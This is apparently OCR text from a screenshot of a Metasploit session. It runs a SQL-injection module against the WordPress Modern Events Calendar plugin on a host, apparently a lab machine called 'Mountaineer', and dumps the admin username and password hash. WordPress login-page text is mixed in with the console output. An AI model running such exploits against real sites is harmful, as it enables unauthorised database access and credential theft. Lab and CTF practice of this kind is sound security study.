 msf6 auxiliary(scanner/http/wp_modern_events_calendar_sqli) > run
Remember Me
Log In
[+] wp_users
user_login user_pass
Lost your password?
← Go to Mountaineer
admin $P$BV.Ti3d.cRhWdsEkDtiloJB9JGxEG0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_modern_events_calendar_sqli) >
msf6 auxiliary(scanner/http/wp_modern_events_calendar_sqli) >